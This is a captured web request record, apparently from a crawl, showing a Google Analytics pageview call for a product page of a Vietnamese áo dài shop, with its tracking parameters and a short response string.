request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=750299801&t=pageview&_s=1&dl=https%3A%2F%2Fmayaodai.com.vn%2Fproduct%2Fao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai&ul=en-us%40posix&dt=%C3%81o%20d%C3%A0i%20v%C3%A0ng%20t%C6%B0%C6%A1i%20g%E1%BA%A5m%20%C4%91%E1%BB%93ng%20ti%E1%BB%81n%20c%E1%BB%95%20truy%E1%BB%81n%20th%E1%BB%91ng%20tay%20d%C3%A0i%20-%20May%20%C3%A1o%20d%C3%A0i&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=209714885&gjid=1740615822&cid=714633012.1768980891&tid=UA-4108860-19&_gid=1246789088.1768980891&_r=1&_slc=1&gtm=45He61g1n81558BVWHv77533304za200zd77533304&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938466~115938468~117041587&z=2117985585
body_size: -450
content:
2,cG-LR4DKPCBP3